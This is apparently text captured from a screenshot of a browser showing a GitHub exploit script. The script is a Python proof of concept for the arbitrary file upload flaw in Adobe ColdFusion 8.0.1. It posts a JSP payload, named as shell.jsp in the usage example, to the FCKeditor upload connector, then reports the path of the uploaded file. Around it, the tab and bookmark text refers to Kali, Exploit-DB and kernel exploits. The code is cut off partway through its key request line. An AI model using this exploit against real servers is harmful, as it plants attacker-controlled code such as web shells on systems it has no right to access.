 1 2 3 4 8:25
Port Forward | NAT | Fire
windows-kernel-exploits
ColdFusion Administrator
Adobe-ColdFusion-8-File
Hash Analyzer - TunnelsU
Best MD5 & SHA1 Passwo
https://github.com/nipunsomani/Adobe-ColdFusion-8-File-Upload-Exploit/blob/main/exploit.py
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Dashboard | Lobby | O...
8 #
9 # Description:
10 # A standalone proof of concept that demonstrates an arbitrary file upload vulnerability in ColdFusion 8.0.1
11 # Uploads the specified jsp file to the remote server.
12 #
13 # Usage: ./exploit.py <target ip> <target port> [/path/to/coldfusion] </path/to/payload.jsp>
14 # Example: ./exploit.py 127.0.0.1 8500 /home/arrexel/shell.jsp
15
16 #Code Source: https://forum.hackthebox.com/t/python-coldfusion-8-0-1-arbitrary-file-upload/108
17
18 import requests, sys
19
20 try:
21 ip = sys.argv[1]
22 port = sys.argv[2]
23 if len(sys.argv) == 5:
24 path = sys.argv[3]
25 with open(sys.argv[4], 'r') as payload:
26 body=payload.read()
27 else:
28 path = ""
29 with open(sys.argv[3], 'r') as payload:
30 body=payload.read()
31 except IndexError:
32 print 'Usage: ./exploit.py <target ip/hostname> <target port> [/path/to/coldfusion] </path/to/payload.jsp>'
33 print 'Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp'
34 sys.exit(-1)
35
36 basepath = "http://" + ip + ":" + port + path
37
38 print 'Sending payload...'
39
40 try:
41 req = requests.post(basepath + "/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upload.cfm?Command=FileUpload&Type=File&CurrentFolder=
42 if req.status_code == 200:
43 print 'Successfully uploaded payload!\nFind it at ' + basepath + '/userfiles/file/exploit.jsp'
44 else:
45 print 'Failed to upload payload... ' + str(req.status_code) + ' ' + req.reason
46 except requests.Timeout:
47 print 'Failed to upload payload... Request timed out'
© 2023 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About